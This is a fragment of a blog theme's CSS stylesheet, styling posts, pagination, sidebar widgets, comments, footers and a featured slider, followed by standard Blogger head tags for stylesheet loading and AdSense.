display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3089328942679798106&amp;zx=a8b5aa74-91bf-45bc-ae9e-61f336ecb205' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3089328942679798106&amp;zx=a8b5aa74-91bf-45bc-ae9e-61f336ecb205' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5185181020253379 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
